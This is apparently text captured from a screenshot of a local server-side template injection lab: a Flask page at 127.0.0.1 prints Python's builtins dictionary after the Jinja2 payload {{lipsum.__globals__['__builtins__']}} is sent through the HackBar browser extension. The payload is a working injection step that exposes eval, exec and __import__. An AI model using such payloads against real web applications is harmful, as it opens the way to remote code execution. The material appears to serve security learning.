 Hello Mumu, Welcome to SSTI
http://127.0.0.1:5000/mumu?{'__name__': 'builtins', '__doc__': "Built-in functions, types, exceptions, and other objects.\n\nThis module provides direct access to all 'built-
in'\nidentifiers of Python; for example, builtins.len is\nthe full name for the built-in function len().\n\nThis module is not normally accessed explicitly by most\napplications, but
can be useful in modules that provide\nobjects with the same name as a built-in value, but in\nwhich the built-in of that name is also needed.", '__package__': '', '__loader__': <class
'_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins', loader=<class '_frozen_importlib.BuiltinImporter'>, origin='built-in'), '__build_class__': <built-in
function __build_class__>, '__import__': <built-in function __import__>, 'abs': <built-in function abs>, 'all': <built-in function all>, 'any': <built-in function any>, 'ascii': <built-in
function ascii>, 'bin': <built-in function bin>, 'breakpoint': <built-in function breakpoint>, 'callable': <built-in function callable>, 'chr': <built-in function chr>, 'compile': <built-in
function compile>, 'delattr': <built-in function delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function divmod>, 'eval': <built-in function eval>, 'exec': <built-in
function exec>, 'format': <built-in function format>, 'getattr': <built-in function getattr>, 'globals': <built-in function globals>, 'hasattr': <built-in function hasattr>, 'hash':
<built-in function hash>, 'hex': <built-in function hex>, 'id': <built-in function id>, 'input': <built-in function input>, 'isinstance': <built-in function isinstance>, 'issubclass':
<built-in function issubclass>, 'iter': <built-in function iter>, 'aiter': <built-in function aiter>, 'len': <built-in function len>, 'locals': <built-in function locals>, 'max': <built-in
function max>, 'min': <built-in function min>, 'next': <built-in function next>, 'anext': <built-in function anext>, 'oct': <built-in function oct>, 'ord': <built-in function ord>,
'pow': <built-in function pow>, 'print': <built-in function print>, 'repr': <built-in function repr>, 'round': <built-in function round>, 'setattr': <built-in function setattr>, 'sorted':
import 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 5 项，共找到 10 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://127.0.0.1:5000/mumu?{{lipsum.__globals__['__builtins__']}}
Split URL